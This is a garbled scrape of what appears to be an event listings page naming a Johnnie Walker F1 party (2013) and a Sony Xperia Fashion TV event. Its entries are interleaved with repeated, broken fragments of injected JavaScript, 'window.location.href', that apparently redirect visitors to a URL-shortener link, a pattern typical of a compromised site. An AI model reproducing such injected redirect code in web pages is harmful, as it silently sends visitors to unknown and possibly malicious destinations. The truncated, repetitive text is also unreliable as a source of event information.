
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ohnnie Walker Circuit Lounge F1 Party
September 28, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
 Glimpse of Xperia™ by SONY Fashion TV
each Festival at Pangaea
July 13, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";